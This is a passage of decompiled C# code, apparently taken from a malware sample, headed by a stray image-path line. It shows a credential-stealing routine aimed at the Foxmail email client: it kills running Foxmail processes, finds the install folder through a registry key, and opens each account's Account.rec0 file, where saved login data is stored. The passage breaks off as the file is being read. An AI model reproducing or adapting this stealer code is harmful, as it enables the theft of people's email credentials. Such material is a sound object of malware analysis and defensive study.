 // Token: 0x060000C8 RID: 200 RVA: 0x00007A80 File Offset: 0x00005C80
public static void smethod_4()
{
checked
{
try
{
Process[] processesByName = Process.GetProcessesByName("Foxmail");
foreach (Process process in processesByName)
{
try
{
process.Kill();
}
catch (Exception ex)
{
}
}
Thread.Sleep(5000);
string text = "";
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Classes\\Foxmail.url.mailto\\Shell\\open\\command");
if (registryKey != null)
{
object objectValue = RuntimeHelpers.GetObjectValue(registryKey.GetValue(""));
if (objectValue != null)
{
text = objectValue.ToString();
}
}
text = text.Remove(text.LastIndexOf("Foxmail.exe")).Replace("\"", "") + "Storage\\";
if (Directory.Exists(text))
{
string[] directories = Directory.GetDirectories(text);
int j = 0;
IL_366:
while (j < directories.Length)
{
string text2 = directories[j];
new DirectoryInfo(text2);
string text3 = text2.Substring(text2.LastIndexOf("\\") + 1);
string path = text2 + "\\Accounts\\Account.rec0";
FileStream fileStream = new FileStream(path, FileMode.Open);
int num = (int)fileStream.Length;
byte[] array2 = new byte[num - 1 + 1];
bool flag = false;
string text4 = "";